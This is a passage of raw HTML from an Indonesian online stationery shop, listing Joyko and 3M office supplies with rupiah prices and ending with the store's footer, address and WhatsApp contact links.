alt="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1866 {
    width: 152px;
}
.product-image-container-1866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;526-B20&#x2F;B40BL&#x2F;B40CO&#x20;EB-30&#x20;ER-102&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;110&#x2F;111&#x2F;115&#x2F;116&#x2F;117&#x2F;118&#x2F;120&#x2F;121&#x2F;122&#x2F;123&#x2F;124&#x2F;20BL&#x2F;30CO&#x2F;30W&#x2F;JA-40BL&#x20;&#x20;MER-114" href="https://www.peralatansekolah.co.id/joyko-eraser-penghapus-pensil.html">Eraser Penghapus Pensil Kayu dan Mekanik Joyko 526-B20/B40BL/B40CO EB-30 ER-102/104/105/106/107/108/110/111/115/116/117/118/120/121/122/123/124/20BL/30CO/30W/JA-40BL  MER-114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1866" data-price-box="product-id-1866">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1115" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-liner-pen-clp-59-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1115"><span class="product-image-wrapper"><!--mf_product_label_comment_1115--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liner-pen-clp-59-12_by0qlmjvoyvsegkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1115 {
    width: 152px;
}
.product-image-container-1115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12" href="https://www.peralatansekolah.co.id/joyko-liner-pen-clp-59-12.html">Joyko Liner Pen CLP-59-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1115" data-price-box="product-id-1115">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1115"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.peralatansekolah.co.id/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6700" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-post-it-page-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2139"><span class="product-image-wrapper"><!--mf_product_label_comment_2139--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-page-marker_bw9jaz6wnvrnyvup.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2139 {
    width: 152px;
}
.product-image-container-2139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL" href="https://www.peralatansekolah.co.id/3m-post-it-page-marker.html">3M Post-it Page Marker 670-5AN - 670-5ANL - 671-5ANL</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2139" data-price-box="product-id-2139">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9600" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-post-it-680-21-flags-bright-pink-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-141"><span class="product-image-wrapper"><!--mf_product_label_comment_141--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-21_flags_bright_pink_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;alat-alat&#x20;kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-141 {
    width: 152px;
}
.product-image-container-141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-21&#x20;Flags&#x20;Bright&#x20;Pink&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.peralatansekolah.co.id/3m-post-it-680-21-flags-bright-pink-12x43mm.html">3M Post-it 680-21 Flags Bright Pink 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="141" data-price-box="product-id-141">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-141"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-141"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1791" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-mini-cutter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1791"><span class="product-image-wrapper"><!--mf_product_label_comment_1791--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-min_4bw0yyq4ylr7igvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1791 {
    width: 152px;
}
.product-image-container-1791 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;kater&#x20;Cutter&#x20;Pendek&#x20;Mini&#x20;Joyko&#x20;CU-0509&#x20;&#x7C;&#x20;CU-0512&#x20;&#x7C;&#x20;CU-505&#x20;&#x20;&#x7C;&#x20;CU-506" href="https://www.peralatansekolah.co.id/joyko-mini-cutter.html">Pisau kater Cutter Pendek Mini Joyko CU-0509 | CU-0512 | CU-505  | CU-506</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1791" data-price-box="product-id-1791">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.peralatansekolah.co.id/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.peralatansekolah.co.id/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1264"  data-price-amount="67300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1836" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1836 {
    width: 152px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S" href="https://www.peralatansekolah.co.id/joyko-staples.html">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-post-it-super-sticky-notes-654-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2141"><span class="product-image-wrapper"><!--mf_product_label_comment_2141--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-654-color-2_hvdovqmiz80uqk6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST"/></span></span>  <style>.product-image-container-2141 {
    width: 152px;
}
.product-image-container-2141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST" href="https://www.peralatansekolah.co.id/3m-post-it-super-sticky-notes-654-color.html">3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2141" data-price-box="product-id-2141">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12200" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.peralatansekolah.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.peralatansekolah.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.peralatansekolah.co.id/blog" id="idw2HEXM9u" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=GFT702S],#html-body [data-pb-style=I6JRFGL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GFT702S]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#daf101;min-height:100%}#html-body [data-pb-style=I6JRFGL]{align-self:stretch}#html-body [data-pb-style=JBYDB0Q]{display:flex;width:100%}#html-body [data-pb-style=WE7HEV8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(16.6667% - 10px);margin-left:5px;margin-top:10px;margin-right:5px;align-self:stretch}#html-body [data-pb-style=KQQ4T57]{padding-left:15px}#html-body [data-pb-style=RVOMTGV],#html-body [data-pb-style=X42H02V]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=RVOMTGV]{width:calc(16.6667% - 10px);margin-left:5px;margin-top:10px;margin-right:5px}#html-body [data-pb-style=X42H02V]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="GFT702S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="I6JRFGL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="JBYDB0Q"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WE7HEV8"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KQQ4T57" data-decoded="true"><div class="links">
<div class="block-title"><strong>peralatansekolah.co.id</strong></div>
<ul>
<li><a href="https://www.peralatansekolah.co.id/about-us/agen-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery/">Tentang Toko Kami</a></li>
<li><a href="https://www.peralatansekolah.co.id/lokasi/supplier-alat-tulis-sekolah-murah-pusat-belanja-stationery-atk/">Lokasi Toko Kami</a></li>
<li><a href="https://www.peralatansekolah.co.id/peluang-membuka-usaha-stationery-sekolah-atk-kantor/">Paket Usaha Peralatan Stationery Sekolah dan Kantor</a></li>
<li><a href="https://www.peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/">Download Pricelist ATK</a></li>
</ul>
</div>

</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RVOMTGV"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X42H02V"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/RBjLDQK.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
